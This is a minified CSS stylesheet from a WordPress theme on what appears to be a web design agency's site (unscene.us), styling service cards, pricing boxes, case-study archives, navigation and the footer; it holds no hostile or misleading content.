.collection{margin:0}#ct-form .collection .collection-item.avatar{min-height:10px;-webkit-border-radius:10px;border-radius:10px}.chips .chip{letter-spacing:0px;font-weight:500;font-family:"Roboto"}.modal .input-field label.active{padding-left:70px !important;font-weight:bold}.pro_items{bottom:0;color:#adadad;display:block !important;height:2rem !important;left:0;letter-spacing:-1px;line-height:2rem !important;padding:0 10px;position:absolute;right:0}.pro_items span{display:inline-block}.tooltipped .material-icons{line-height:inherit !important;position:relative;top:-4px;vertical-align:middle}.page-template-page-full #content+.sidebar{display:none}#content>div.col.m4>ul,#content>ul{display:inline-block;margin:0rem 0;padding-left:30px !important}#content>div.col.m4>ul h3,#content>ul h3{margin:0}.howto .card-title{font-size:1rem}.howto.card{-webkit-box-shadow:none;box-shadow:none;cursor:pointer}.howto.card .card-content{padding:0}.howto .card-image{background:#303030 none repeat scroll 0 0;-webkit-box-shadow:0 0 130px #000 inset;box-shadow:0 0 130px #000 inset;color:#00a6b3;display:block;font-size:6rem;padding:60px 0;text-align:center;text-shadow:0 0 6px #000}.howto:hover .card-image i{color:#00d6e6}.author_w .card-content.row{margin-bottom:0;padding:10px 10px 0 !important}.author_w .card-content.row .btn.gold-text,.author_w .card-content.row .woocommerce .container .gold-text.button,.woocommerce .container .author_w .card-content.row .gold-text.button,.author_w .card-content.row .gold-text.btn-large{padding:0 10px;-webkit-box-shadow:0 0 0 2px #e5b358;box-shadow:0 0 0 2px #e5b358;-webkit-border-radius:3px;border-radius:3px;color:#2196f3;line-height:1.4rem;height:1.4rem}.author_w .card-content.row .btn.gold-text i,.author_w .card-content.row .woocommerce .container .gold-text.button i,.woocommerce .container .author_w .card-content.row .gold-text.button i,.author_w .card-content.row .gold-text.btn-large i{margin-left:5px}.author_w .btn-large,.author_w .woocommerce .container .button,.woocommerce .container .author_w .button{margin-top:10px}.parallax-container{line-height:0;height:auto;color:rgba(255,255,255,.9)}.parallax-container .section{width:100%}@media only screen and (max-width: 992px){.parallax-container .section{position:absolute;top:40%}#index-banner .section{top:10%}}@media only screen and (max-width: 600px){#index-banner .section{top:0}}.icon-block{padding:0 15px}.icon-block .material-icons{font-size:inherit}.section.no-padding .card.horizontal.row.no-shadow{margin:0}@media only screen and (max-width : 600px){.section.no-padding .card.horizontal.row.no-shadow{display:block !important}.section.no-padding .card.horizontal .card-image{max-width:100% !important;width:100%;min-height:100px}}ul.children li{margin-left:20px;list-style-type:circle}.card-image{background-size:cover;background-position:center center}#location.section{line-height:0;padding:0 !important;overflow:hidden}#location.section .section{position:absolute;background:rgba(0,0,0,.7);width:100%;top:0;bottom:0}#location.section .section .container{background:#fff;top:50%;padding:40px;transform:translateY(-50%);-webkit-border-radius:10px;border-radius:10px}#location.section.affix .section{opacity:1}#location.section.affix-top .section{opacity:0}#location.section .section{transition:1s ease}#location.section .section .container{transition:1s ease 500ms;max-width:950px}#location.section.affix .section .container{transform:translateY(-50%);opacity:1}#location.section.affix-top .section .container{transform:translateY(100%);opacity:0}.body_box{z-index:1;position:relative;min-height:100vh}.body_box .scrollspy.section:nth-child(2n-1) .card .l6:first-child{float:right}.body_box>.bg{top:0;left:0;right:0;bottom:0;display:block;position:fixed;transition:500ms ease;z-index:1;pointer-events:none}.section{z-index:2;position:relative}body:not(.single-post) .body_box{-webkit-will-change:transform;will-change:transform;-webkit-transform:translateZ(1px);transform:translateZ(1px)}body:not(.single-post) .section{-webkit-transform:translateZ(1px);transform:translateZ(1px);-webkit-will-change:transform;will-change:transform}.section.scrollspy{padding-top:60px}.page-id-2998 .wp-block-image .modal-trigger,.page-id-3407 .wp-block-image .modal-trigger{-webkit-border-radius:50%;border-radius:50%;background:#ececec;line-height:0px;overflow:hidden;display:block}.page-id-2998 .wp-block-image .modal-trigger img,.page-id-3407 .wp-block-image .modal-trigger img{opacity:0}#documentation.section{padding-top:60px}#services.hero_title br{line-height:0}#services .card{-webkit-box-shadow:0 0 0 1px #eee,0 0 0px 0 rgba(0,0,0,.15) inset;box-shadow:0 0 0 1px #eee,0 0 0px 0 rgba(0,0,0,.15) inset;margin:0;line-height:1rem;color:#000;-webkit-border-radius:0;border-radius:0}#services .card .btn,#services .card .woocommerce .container .button,.woocommerce .container #services .card .button,#services .card .btn-large{opacity:0}#services .card:hover{background:#2196f3 !important;-webkit-box-shadow:0 0 0 1px #eee,0 0 40px 11px rgba(0,0,0,.15) inset;box-shadow:0 0 0 1px #eee,0 0 40px 11px rgba(0,0,0,.15) inset}#services .card:hover .btn,#services .card:hover .woocommerce .container .button,.woocommerce .container #services .card:hover .button,#services .card:hover .btn-large{opacity:1}#services .card:hover .card-image{background-position:0px -100% !important}#services .card:hover .card-title,#services .card:hover span:not(.btn):not(.btn-large){color:#fff !important}#services .card-title{margin-top:0;margin-bottom:0;color:#2196f3;font-size:2rem !important}#services .card-title~.col{margin-bottom:10px}#services .btn:hover,#services .woocommerce .container .button:hover,.woocommerce .container #services .button:hover,#services .btn-large:hover{background:#fff !important;color:#2196f3 !important;-webkit-box-shadow:0 0 0 2px #2196f3,0 0 2px 10px #ececec inset;box-shadow:0 0 0 2px #2196f3,0 0 2px 10px #ececec inset}#services .btn,#services .woocommerce .container .button,.woocommerce .container #services .button,#services .btn-large{-webkit-box-shadow:0 0 0 2px transparent;box-shadow:0 0 0 2px transparent}#services .card-image{background-size:100% !important;background-position:0px 0% !important;background-repeat:repeat;transition:background-position 400ms ease;padding:0 !important;width:165px;max-width:165px;height:165px;min-width:165px;margin:0}#services .btn-floating.btn-large,#services .woocommerce .container .btn-floating.button,.woocommerce .container #services .btn-floating.button{width:200px;height:200px;line-height:1.2rem;margin:0 10px;padding-top:30px;font-weight:bold}#services .btn-floating.btn-large i,#services .woocommerce .container .btn-floating.button i,.woocommerce .container #services .btn-floating.button i{height:90px;line-height:90px;font-size:4rem;color:inherit}#services a i{transition:500ms ease,color 0s ease;transform:scale(1) rotateY(0deg)}#services a:hover i{transform:scale(1.4) rotateY(360deg)}@media(max-width: 1280px)and (min-width: 769px){#services .btn-floating.btn-large i,#services .woocommerce .container .btn-floating.button i,.woocommerce .container #services .btn-floating.button i{font-size:3rem;height:60px;line-height:60px}#services .btn-floating.btn-large,#services .woocommerce .container .btn-floating.button,.woocommerce .container #services .btn-floating.button{width:140px;height:140px;font-size:.8rem;line-height:1rem}}@media only screen and (max-width: 767px){#services .center a+br{display:none}#services .center a:nth-child(6),#services .center a:nth-child(12){margin-right:30px !important}#services .center a:nth-child(4),#services .center a:nth-child(10){margin-left:30px !important}#services .btn-floating.btn-large,#services .woocommerce .container .btn-floating.button,.woocommerce .container #services .btn-floating.button{width:180px;height:180px}#services .col.s12.center{text-align:center}}.page-id-329 br{display:none}.page-id-329 div#services{background:#fff !important;-webkit-box-shadow:0 -60px 60px -20px #fff inset;box-shadow:0 -60px 60px -20px #fff inset}.page-id-329 a.btn-floating{display:none}.page-id-329 #services+.section.scrollspy{padding:0 !important}.page-id-329 .body_box{background-color:#fff}.page-id-329 #title{background:transparent !important;box-shadow:0 -20px 66px -16px rgba(255,255,255,0) inset}.page-id-329 #title .section{padding-bottom:0}.page-id-329 #title+.section{padding-top:0}.page-id-329 #title h1{text-shadow:0 2px 0px #acd6fb,0 4px 6px #75bfff8c !important}.page-id-329 .body_box,.page-id-329 .section.white{background-image:linear-gradient(90deg, #1d2735, #1d2735);color:#fff}.page-id-329 ul.post-list.with-excerpt.with-image{align-items:center;justify-content:center;margin:0 !important;align-content:end}.page-id-329 ul.post-list.with-excerpt.with-image>li{padding:0 !important}.page-id-329 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{margin:0 !important;width:100% !important}.page-id-329 ul.post-list.with-excerpt.with-image>li,.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(2),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(3),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(4),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(5),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(6),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(7),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(8),.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(9){width:30% !important;min-width:30% !important}.page-id-329 ul.post-list.with-excerpt.with-image>li:nth-child(1),.page-id-329 ul.post-list.with-excerpt.with-image>li:last-child{display:none !important}body.page-id-2828 .nav-secondary>.container>ul>li.right:last-child{display:none}body.parent-pageid-329{padding-bottom:0 !important}.page-id-758 #content div#pricing{background:transparent !important;padding-top:0 !important}.page-id-758 #content div#pricing .container,.page-id-758 .section.white .container{max-width:100%}.page-id-758 #pricing .pricebox{padding-left:2rem !important;padding-right:2rem !important}.page-id-758 .pricing_monthly .pricebox:nth-child(2) h5.green-text:after{content:"*Save 44% when yearly"}.page-id-758 #pricing .l4.col.pricebox:hover{transform:translateY(-5px) !important}.page-id-758 #pricing .l4.col.pricebox{transition:250ms ease}.row.plugins .card.modal-trigger{flex-grow:1;height:100%;color:#444}.row.plugins .col.s4{display:flex;flex-flow:row wrap;margin-bottom:20px}.row.plugins{display:flex;flex-flow:row wrap}@media only screen and (max-width : 992px){#testimonials{text-align:center}}#testimonials p{margin-top:0;margin-bottom:50px}#tab_content_websites .reorder_parent.collapsible.popout>li.active{z-index:99 !important;-webkit-box-shadow:0 0px 0px 1px rgba(177,177,177,.25),0 5px 11px 0 rgba(0,0,0,.16),0 44px 135px -13px rgba(0,0,0,.25);box-shadow:0 0px 0px 1px rgba(177,177,177,.25),0 5px 11px 0 rgba(0,0,0,.16),0 44px 135px -13px rgba(0,0,0,.25);border-left:10px #26a0f5 solid !important}#tab_content_websites .card .circle{background:#c4e4fc !important;color:#000 !important}#tab_content_websites .card-content p{float:left;margin-right:15px}#tab_content_websites .card{width:100%}#tab_content_websites .card-title .url,#tab_content_websites .card-title .title{color:#000}#tab_content_websites .card-title .title,#tab_content_websites.view_three .card-title .url{font-weight:bold !important}#tab_content_websites.view_one .card:not(.active) .card-content{padding:0px 20px}#tab_content_websites.view_one .card .card-title i{height:30px;width:30px;line-height:30px;margin:10px 15px 10px 0;font-size:1rem}#tab_content_websites.view_three .card:not(.active) .card-content p{display:block !important}#tab_content_websites.view_three .card .card-title i{float:right}#tab_content_websites .collapsible-header.active,#tab_content_websites .card.active .collapsible-body,#tab_content_websites .card.active{z-index:9999;background:#fff}#tab_content_websites.view_two .card:not(.active) img.col.push-s2.s8{width:25%}#tab_content_websites.view_one .card:not(.active) img.col.push-s2.s8{width:100px}#tab_content_websites.view_three .card:not(.active) img.col.push-s2.s8{width:33.333%}#tab_content_websites .card:not(.active) img.col.push-s2.s8{float:left;left:0;border-radius:5px;display:block;margin:0 20px 1px 0;padding:0;-webkit-box-shadow:0 1px 2px #0000004a,0 2px 10px #00000047;box-shadow:0 1px 2px #0000004a,0 2px 10px #00000047}#tab_content_websites .card:not(.active) img.col.push-s2.s8+.clearfix{display:none}#tab_content_websites .card:not(.active){opacity:.5}#tab_content_websites .card:hover,#tab_content_websites .card.active{opacity:1}#tab_content_websites .card:not(:hover){-webkit-box-shadow:none !important;box-shadow:none !important}#tab_content_websites.view_two .card .circle,#tab_content_websites .view_three .card .circle{right:0;float:right;display:none}#tab_content_features{margin:15px 23px 1rem !important;-webkit-box-shadow:none;box-shadow:none}#tab_content_features.view_one .collection-item{width:100%}#tab_content_features.view_one .collection-item.avatar .circle{top:6px}#tab_content_features.view_three .collection-item{width:50%}#tab_content_features.view_three .collection-item img{width:42px;height:auto !important;overflow:visible !important;-webkit-border-radius:0;border-radius:0;top:36px;transform:translateY(-50%)}#tab_content_features.view_three .collection-item.avatar{font-size:1.4rem;line-height:2rem !important;padding-bottom:20px;padding-right:40px}#tab_content_features .circle img{height:auto;width:70px !important;top:50% !important;position:relative;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-border-radius:0;border-radius:0;-webkit-transition:transform 350ms ease;transition:transform 350ms ease;max-width:55px !important;max-height:55px !important}#tab_content_features a:hover img{-webkit-transform:translateY(-50%) scale(1.1);transform:translateY(-50%) scale(1.1)}#tab_content_features .collection-item.avatar{padding-left:90px !important;padding-right:20px;padding-bottom:10px;border-bottom:0;-webkit-box-shadow:0 1px 0 #e4e4e4 inset;box-shadow:0 1px 0 #e4e4e4 inset}#tab_content_features span.circle{background:#000;overflow:visible !important;width:70px;height:70px;top:10px;left:10px;text-align:center;-webkit-box-shadow:0 0 0 1px rgba(170,170,170,.2);box-shadow:0 0 0 1px rgba(170,170,170,.2)}#tab_content_features .collection-item.avatar i.circle{line-height:70px}#tab_profile .collection-item.avatar i.left{position:absolute;left:46px;background:#fff;border-radius:50%;padding:2px}#tab_profile .collection-item.avatar i.left.sc-facebook{background:#3b5998;color:#fff}#tab_profile .collection-item.avatar i.left.sc-instagram{background:#eee;color:#3b5998}#tab_profile .collection-item.avatar i.left.sc-google{background:#dd4b39;color:#fff}#tab_profile .collection-item.avatar i.left.sc-twitter{background:#55acee;color:#fff}#tab_profile .collection-item.avatar i.left.sc-linkedin{background:#0077b5;color:#fff}#tab_profile .collection-item.avatar{width:90px;float:left;padding:0;height:90px;border:none}#tab_profile .collection-item.avatar .title{display:block;text-align:center;font-size:.8rem;padding-top:45px;line-height:.8rem;padding:57px 5px 0}#tab_profile .collection-item.avatar .circle{left:20px;width:50px;height:50px}#tab_profile .collection-item.avatar i.left{left:56px}#tab_profile .card .collection{border:none}#tab_profile .card a.btn-block{display:none}#tab_profile .collection-item.avatar .circle{overflow:hidden !important;display:block}#tab_profile .card.active .waves-ripple{display:none;opacity:0}#content .tab-content{opacity:0}#content .tab-content.active{opacity:1;transition:1s ease 2.5s}#modal-paypal .modal-content{padding:0}#modal-paypal .card{margin:100px 0 0;overflow:visible}#modal-paypal .card-content .col.m3{margin-top:-100px}#modal-paypal img.circle{width:150px;height:150px;-webkit-box-shadow:0 0 0 10px #ececec;box-shadow:0 0 0 10px #ececec}.intro_style_1.valign-wrapper>.container{display:none}.intro_style_1 .btn.primary+.btn.primary,.intro_style_1 .woocommerce .container .primary.button+.btn.primary,.woocommerce .container .intro_style_1 .primary.button+.btn.primary,.intro_style_1 .woocommerce .container .btn.primary+.primary.button,.woocommerce .container .intro_style_1 .btn.primary+.primary.button,.intro_style_1 .woocommerce .container .primary.button+.primary.button,.woocommerce .container .intro_style_1 .primary.button+.primary.button,.intro_style_1 .primary.btn-large+.btn.primary,.intro_style_1 .woocommerce .container .primary.btn-large+.primary.button,.woocommerce .container .intro_style_1 .primary.btn-large+.primary.button,.intro_style_1 .btn.primary+.primary.btn-large,.intro_style_1 .woocommerce .container .primary.button+.primary.btn-large,.woocommerce .container .intro_style_1 .primary.button+.primary.btn-large,.intro_style_1 .primary.btn-large+.primary.btn-large{background:transparent;border:2px solid;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.intro_style_1 .btn.primary,.intro_style_1 .woocommerce .container .primary.button,.woocommerce .container .intro_style_1 .primary.button,.intro_style_1 .primary.btn-large{margin:0 5px;line-height:3rem;height:3rem;-webkit-box-shadow:0 0 5px 2px rgba(0,0,0,.22) inset;box-shadow:0 0 5px 2px rgba(0,0,0,.22) inset}.intro_style_1 .html-caption{text-align:center}.intro_style_1 .html-caption h2{display:none}.intro_style_1 h1 span{margin:0;font-style:normal;font-size:1.25rem;letter-spacing:.2px;text-transform:none;font-family:"Raleway"}.intro_style_1 h1{line-height:3.6rem;font-size:3.7rem;font-family:"Exo 2";text-transform:uppercase;text-shadow:none;margin-top:60px;font-style:italic}.atom-loader{width:600px;height:600px;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);background:#000;filter:blur(20px) contrast(20)}.blob-1,.blob-2{width:150px;height:150px;position:absolute;background:#fff;-webkit-border-radius:50%;border-radius:50%;top:50%;left:50%;transform:translate(-50%, -50%)}.blob-1{left:20%;animation:osc-l 1.5s ease infinite}.blob-2{left:80%;animation:osc-r 1.5s ease infinite;background:aqua}@keyframes osc-l{0%{left:20%}50%{left:50%}100%{left:20%}}@keyframes osc-r{0%{left:80%}50%{left:50%}100%{left:80%}}.page-footer .widget .menu-item{width:50%;line-height:1rem;float:left}.page-footer .widget .menu-item a{color:#fff;font-size:1rem;line-height:1.5rem !important;padding:0;font-family:"Roboto"}.page-footer h4{font-family:"Raleway"}.page-footer h3{display:block !important;font-family:"Raleway";text-transform:none;letter-spacing:normal}.page-footer h3:after{content:"";width:60px;height:3px;background:#fff;display:block;margin:7px 0 0}.page-footer{padding:1px}.page-footer .widget ul{display:flex;flex-flow:row wrap;width:100%}.page-footer .widget ul#menu-agency-services{height:80px}.page-footer form h4{letter-spacing:0px;font-size:1.2rem}.page-footer input#email_form{border:none;-webkit-box-shadow:none;box-shadow:none}.page-footer form small{margin-top:10px !important;display:block}.page-footer form .s9,.page-footer form .s3{margin-top:10px !important}.page-footer div#custom_html-4{margin-top:-20px}body.single-format-gallery div#title:before{content:"";display:block;position:absolute;bottom:0;left:-50px;right:-50px;height:480px;background:#fff;z-index:1;-webkit-transform:rotate(2deg) translateY(50%);transform:rotate(2deg) translateY(50%);-webkit-transition:3550ms ease-in-out 1s;transition:3550ms ease-in-out 1s}body.single-format-gallery.init div#title:before{-webkit-transform:rotate(-2deg) translateY(50%);transform:rotate(-2deg) translateY(50%)}body.single-format-gallery #title:after{transition:1s ease}body.single-format-gallery #content p a[rel=gallery]{width:100%}body.single-format-gallery .section.white.no-padding:before{content:"";width:110%;height:1px;transform:rotate(10deg);background:#888;display:block;margin:0 -5%;opacity:.1;position:relative}body.single-format-gallery #title .row:nth-of-type(2),body.single-format-gallery #title .row:nth-of-type(1){width:50%}body.single-format-gallery #title .section{display:flex;flex-direction:column;flex-flow:row wrap}body.single-format-gallery #title .row:nth-of-type(2){order:0}body.single-format-gallery #title .row:nth-of-type(1){order:0}body.single-format-gallery #title .row:nth-of-type(3){order:3;float:left;width:40%}body.single-format-gallery #title .section .row{display:inline-block;clear:unset !important;height:auto !important}.single-format-video #title{height:70vh;padding-top:100px}body.single-format-gallery #title .row:nth-of-type(3){width:50%;position:absolute;top:0;right:0;bottom:30px;top:auto;vertical-align:middle;line-height:70px}body.single-format-gallery .hero_title span{clear:none !important;width:auto !important;float:none !important}.chip[href$=case-studies]+.chip{display:none !important}.side-nav.collapsible .collapsible-header+.collapsible-body{display:block !important}.side-nav.collapsible .collapsible-header{font-size:1.62rem !important;line-height:3rem !important;height:2rem !important;pointer-events:none !important;font-weight:300;color:#277af3;padding:0 16px 0 40px !important}.side-nav.collapsible .active .collapsible-header.active,.side-nav.collapsible .active,.side-nav.collapsible .collapsible-header:hover{background:transparent !important}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li>a{font-size:1.1rem;opacity:.5;padding:0 23.5px 0 60px;line-height:1.7rem !important;height:1.7rem !important;font-weight:500}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li>a,.side-nav.collapsible .collapsible-header{font-family:"Lato" !important}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li>a:hover{background:transparent;opacity:1}.side-nav a.home{padding-top:40px;text-align:center;height:auto}.side-nav li.home{margin:0}.side-nav li.home:hover,.side-nav li.home a:hover{background:transparent !important}.side-nav li.home:hover a{opacity:.5}.side-nav.collapsible .collapsible-header+.collapsible-body ul>li.active>a{color:#000;font-weight:bold;text-decoration:underline;opacity:1}.side-nav .collapsible-body ul li{clear:both;z-index:1;position:relative}.side-nav .collapsible-body ul li a{z-index:2}@media only screen and (min-width: 1025px){body.category.archive.category-case-studies .post{width:33.333%}body.category.archive.category-case-studies .post:nth-child(3n+1){clear:left}}body.category.archive.category-case-studies .section .container{width:100%;max-width:95%}body.category.archive.category-case-studies .hero_title{color:#aaa;-webkit-box-shadow:none;box-shadow:none}body.category.archive.category-case-studies .hero_title .chip.blue:not(:hover){background:#aaa !important}body.category.archive.category-case-studies div#articles{background:#444 !important}body.category.archive.category-case-studies div#articles-post-loop{display:flex;flex-flow:row wrap}body.category.archive.category-case-studies .post-loop .post{height:440px;margin-bottom:60px;flex-shrink:1}body.category.archive.category-case-studies .post-loop .card{-webkit-border-radius:10px;border-radius:10px}body.category.archive.category-case-studies .post-loop .card.color{background:transparent !important}body.category.archive.category-case-studies .post-loop .card.color .card-image{background:transparent !important}body.category.archive.category-case-studies .post-loop .card.color .card-image img{max-width:95%;margin:0 auto;opacity:1 !important}body.category.archive.category-case-studies .post-loop .card.color .card-content{position:relative}body.category.archive.category-case-studies .post-loop .card img{-webkit-transition:500ms ease !important;transition:500ms ease !important;-webkit-transform:scale(0.95) translateY(-5px);transform:scale(0.95) translateY(-5px)}body.category.archive.category-case-studies .post-loop .card:not(:hover){opacity:.7}body.category.archive.category-case-studies .post-loop .card:hover i.activator{opacity:1}body.category.archive.category-case-studies .post-loop .card:hover img{transform:scale(1)}body.category.archive.category-case-studies .post-loop .card-content,body.category.archive.category-case-studies .post-loop .card-title a{color:#fff !important}body.category.archive.category-case-studies .post-loop .card-content{-webkit-border-radius:0 0 10px 10px !important;border-radius:0 0 10px 10px !important;background-color:rgba(255,255,255,.09) !important}body.category.archive.category-case-studies .post-loop .cube-top{width:100%;height:80px;background:#e2e2e2;display:block;transform:rotateX(90deg);transform-origin:center bottom;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:0 0 30px 20px rgba(0,0,0,.5) inset,0 160px 44px -120px rgba(0,0,0,.5) inset;box-shadow:0 0 30px 20px rgba(0,0,0,.5) inset,0 160px 44px -120px rgba(0,0,0,.5) inset;z-index:99;overflow:hidden;margin-top:-70px}body.category.archive.category-case-studies .post-loop .cube-top:before{content:"";display:block;height:40px;width:100%;background:transparent;position:absolute;top:0;left:0;transform:translateX(-100%);right:auto;width:0px;bottom:auto;border-top:40px solid transparent;border-bottom:40px solid rgba(255,255,255,.3);border-right:40px solid rgba(255,255,255,.3);border-left:40px solid transparent}body.category.archive.category-case-studies .post-loop .card:hover .cube-top:before{left:0;transition:300ms ease;right:0;transform:translateX(1000%)}body.category.archive.category-case-studies .post-loop .card{perspective:127px;perspective-origin:center;overflow:visible !important}body.category.archive.category-case-studies .post-loop .card-content{z-index:-1}body.category.archive.category-case-studies .post-loop .post-loop .card-content{-webkit-box-shadow:none !important;box-shadow:none !important;padding-top:20px !important;margin-top:0 !important;-webkit-border-radius:0 0 10px 10px !important;border-radius:0 0 10px 10px !important}body.category.archive.category-case-studies .post-loop .post-loop .card-content:after{display:none}body.category.archive.category-case-studies .hero_title.white,body.category.archive.category-case-studies div#articles{background:#0a0a0a !important;-webkit-box-shadow:none;box-shadow:none}body.category.archive.category-case-studies .item-details .more-links{display:none}body.category.archive.category-case-studies .section .container{width:100%;max-width:80%}body.category.archive.category-case-studies i.activator{opacity:0;color:#fff}body.category.archive.category-case-studies #articles.loaded .post{padding:0 !important;width:100%;overflow:hidden;margin:0;height:50vh;min-height:550px}body.category.archive.category-case-studies #articles.loaded .post .card{background:radial-gradient(circle at 50%, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5)) !important;height:100%;margin:0;padding:0 7%}body.category.archive.category-case-studies #articles.loaded .post .card:after{content:"";display:block;clear:both;width:100%;height:0px}body.category.archive.category-case-studies #articles.loaded .post .card-image{width:45%;float:left;transition:1s ease}body.category.archive.category-case-studies #articles.loaded .post .card-content,body.category.archive.category-case-studies #articles.loaded .post .cube-top{width:45%;float:left;clear:left}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card{background:radial-gradient(circle at 50%, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.5)) !important}body.category.archive.category-case-studies #articles.loaded .post:not(:hover) .card-image{transform:translateX(15%);opacity:0}body.category.archive.category-case-studies #articles.loaded .post:not(:hover):nth-child(2n) .card-image{transform:translateX(-15%);opacity:0}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-image{float:right}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-content,body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .cube-top{float:right;clear:right}body.category.archive.category-case-studies #articles.loaded .card{border-radius:0;vertical-align:middle;display:flex;flex-flow:column wrap;justify-content:center;padding:0 7%;transition:1s ease}body.category.archive.category-case-studies #articles.loaded .card-image{z-index:1 !important;position:relative}body.category.archive.category-case-studies #articles.loaded .cube-top{z-index:0 !important;position:relative}body.category.archive.category-case-studies #articles.loaded .card-content:after{content:"";width:80px;height:100%;-webkit-box-shadow:0 0 40px #000 inset;box-shadow:0 0 40px #000 inset;display:block;transform:rotateY(90deg) rotateX(0);right:-80px;position:absolute;top:0;left:auto;transform-origin:center left}body.category.archive.category-case-studies #articles.loaded .post .card-content{-webkit-box-shadow:0 0 21px 12px #00000063 inset;box-shadow:0 0 21px 12px #00000063 inset;border-radius:0 0 0 30px !important}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card{align-items:flex-end}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-content{border-radius:0 0 30px 0 !important}body.category.archive.category-case-studies #articles.loaded .post:nth-child(2n) .card-content:after{right:auto;left:0}body.category.archive.category-case-studies #articles.loaded .post:first-child{border-radius:20px 20px 0 0}body.category.archive.category-case-studies #articles.loaded .post:last-child{border-radius:0 0 20px 20px}body.category.archive.category-case-studies #articles.loaded .cube-top,body.category.archive.category-case-studies #articles.loaded .card-content{transition:1s ease}body.category.archive.category-case-studies #articles.loaded .card{opacity:1 !important;border-radius:0 0 0 !important}body.category.archive.category-case-studies #articles.loaded .card .card-image{opacity:1 !important;width:45% !important;padding:0 0px 0px 0}body.category.archive.category-case-studies #articles.loaded .card .card-image img{padding:0 !important;max-width:90%}body.category.archive.category-case-studies #articles.loaded .card .card-content{will-change:auto;background:rgba(0,0,0,.5) !important}body.category.archive.category-case-studies #articles.loaded .card .card-content:after{transition:1s ease}body.category.archive.category-case-studies #articles.loaded .post:not(:hover) .card-image{transform:translateX(0%) !important}body.category.archive.category-case-studies #articles.loaded .post .cube-top,body.category.archive.category-case-studies #articles.loaded .post .card-content:after{background:rgba(0,0,0,.7) !important;-webkit-box-shadow:0 0 0 #000 inset,0 0 1px 2px #ffffff2b inset !important;box-shadow:0 0 0 #000 inset,0 0 1px 2px #ffffff2b inset !important}body.category.archive.category-case-studies #articles.loaded .post:not(:hover):nth-child(2n-1) .card-image,body.category.archive.category-case-studies #articles.loaded .post:not(:hover) .card-image{transform:translateZ(-20px) !important}body.category.archive.category-case-studies #articles.loaded .post:hover:nth-child(2n-1) .card-image,body.category.archive.category-case-studies #articles.loaded .post:hover .card-image{transform:translateZ(-15px) !important}body.category.archive.category-case-studies #articles.loaded .post-loop .card{perspective-origin:center 15vh}body.category.archive.category-case-studies .post .card.no-shadow.color{z-index:1}body.category.archive.category-case-studies .post>.parallax-container{position:absolute;top:0;left:0;right:0;bottom:0;opacity:.4;transition:15s ease;transform:scale(1);filter:grayscale(1);z-index:0}body.category.archive.category-case-studies .post:hover>.parallax-container{transform:scale(1.5);transform-origin:bottom center}#service_video .parallax-container,#service_website .parallax-container,#service_apps .parallax-container{position:absolute;top:0;left:0;right:0;bottom:0}#service_video .card-image img,#service_website .card-image img,#service_apps .card .card-image img{max-height:57vh;width:auto;height:100vh}#service_apps{background:url("https://unscene.us/wp-content/themes/materialcss/images/los-angeles-app-development-websites.jpg") center center/cover}#service_website{background:url("https://unscene.us/wp-content/themes/materialcss/images/los-angeles-web-hosting-staff.jpg") center center/cover}#service_video{background:url("https://unscene.us/wp-content/themes/materialcss/images/los-angeles-video-commercial-streaming.jpg") center center/cover}#service_apps .parallax-container{display:none}.card h2{font-weight:900 !important;text-transform:uppercase;font-family:"Exo 2";letter-spacing:0px;font-style:italic;font-size:3rem !important}.card h2+h3{font-style:normal;font-size:1.5rem !important;letter-spacing:0px;font-weight:600 !important}.card a.btn.transparent.btn-flat,.card .woocommerce .container a.transparent.btn-flat.button,.woocommerce .container .card a.transparent.btn-flat.button,.card a.transparent.btn-flat.btn-large{border:1px solid;position:relative;line-height:3rem;font-weight:bold;overflow:visible;color:#fff;z-index:2;height:3rem}.card a.btn.transparent.btn-flat:after,.card .woocommerce .container a.transparent.btn-flat.button:after,.woocommerce .container .card a.transparent.btn-flat.button:after,.card a.transparent.btn-flat.btn-large:after{content:"";display:block;width:100%;top:0;left:0;right:0;background:#fff;border-radius:9px;bottom:0;transform:translateY(10px);z-index:-1;opacity:0;pointer-events:none;position:absolute;transition:300ms ease}.card a.btn.transparent.btn-flat:hover:after,.card .woocommerce .container a.transparent.btn-flat.button:hover:after,.woocommerce .container .card a.transparent.btn-flat.button:hover:after,.card a.transparent.btn-flat.btn-large:hover:after{opacity:1;transform:translateY(0px)}.card a.btn.transparent.btn-flat:hover,.card .woocommerce .container a.transparent.btn-flat.button:hover,.woocommerce .container .card a.transparent.btn-flat.button:hover,.card a.transparent.btn-flat.btn-large:hover{color:#000}@media screen and (min-width: 1400px){.card h2+h3{font-size:2.5rem !important;margin-bottom:30px}.card .card-content p:not(:last-child){margin-bottom:20px}.card h2{font-size:4rem !important}}body.page-id-3527 #content,body.page-id-2828 #content{width:100%}body.page-id-3527 .sidebar,body.page-id-2828 .sidebar{width:100% !important}body.page-id-3527 .sidebar .widget,body.page-id-2828 .sidebar .widget{width:25%}body.page-id-3527 .section .container,body.page-id-2828 .section .container{width:100%}body.color_effects .navbar-fixed nav.affix:before{width:100%;-webkit-transition:width 1s ease-out 1s;transition:width 1s ease-out 1s}body.color_effects #content a[rel=gallery]{border-color:transparent}body.color_effects #content a[rel=gallery] img[src*=".jpg"]{border-radius:14px;-webkit-border-radius:14px}body.color_effects #content a[rel=gallery]:hover{background:#fff}body.color_effects #content a[rel=gallery]:hover img{opacity:.7}body.color_effects.single-format-gallery 